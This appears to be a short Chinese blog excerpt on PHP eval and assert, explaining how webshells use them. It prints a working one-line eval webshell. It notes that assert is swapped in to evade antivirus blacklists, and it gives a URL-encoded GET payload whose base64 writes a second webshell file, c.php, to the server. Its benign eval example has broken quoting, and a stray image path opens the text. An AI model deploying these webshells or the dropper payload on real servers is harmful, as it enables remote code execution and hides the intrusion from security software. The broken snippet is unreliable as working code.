 mixed eval ( string $code )
把字符串 $code 作为PHP代码执行。
很多常见的 webshell 都是用eval 来执行具体操作的。
<?php @eval($_POST['v']);?>
eval一般出现的场景是
<?php
$string = '杯子';
$name = '咖啡';
$str = '这个 $string 中装有 $name.<br>';
echo $str;
eval( "$str = "$str";" );
echo $str;
?>
bool assert ( mixed $assertion [, string $description ] )
检查一个断言是否为 FALSE。（把字符串 $assertion 作为PHP
代码执行）
因为大多数杀软把eval列入黑名单了，所以用 assert 来替代
eval 来执行具体操作的。
<?php $_GET[a]($_GET[b]);?>
?a=assert&b=${fputs%28fopen%28base64_decode%28Yy5
waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWw
oJF9QT1NUW2NdKTsgPz4x%29%29};
https://blog.csdn.net/weixin_45728976